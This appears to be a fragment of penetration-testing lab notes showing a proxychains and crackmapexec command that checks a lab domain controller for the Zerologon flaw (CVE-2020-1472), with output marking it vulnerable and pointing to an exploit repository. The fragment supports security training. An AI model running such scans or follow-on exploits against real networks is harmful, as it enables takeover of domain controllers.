 proxychains4 -q crackmapexec smb 172.16.10.3 -M Zerologon
SMB 172.16.10.3 445 DC01 [*] Windows Server
2016 Standard 14393 x64 (name:DC01) (domain:INLANEFREIGHT.HTB)
(signing:True) (SMBv1:True)
ZEROLOGO... 172.16.10.3 445 DC01 VULNERABLE
ZEROLOGO... 172.16.10.3 445 DC01 Next step:
https://github.com/dirkjanm/CVE-2020-1472